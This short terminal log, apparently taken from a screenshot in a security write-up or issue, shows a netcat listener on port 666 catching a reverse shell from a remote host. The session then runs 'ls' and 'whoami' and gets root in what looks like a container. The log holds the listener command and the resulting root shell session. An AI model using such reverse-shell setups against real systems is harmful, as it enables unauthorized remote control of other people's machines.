 root@VM-0-14-ubuntu:~# nc -lvp 666
Listening on [0.0.0.0] (family 0, port 666)
Connection from [38.106.21.229] port 666 [tcp/*] accepted (family 2, sport 58150)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@56e57337464e:/tmp# ls
ls
hsperfdata_root
root@56e57337464e:/tmp# whoami
whoami
root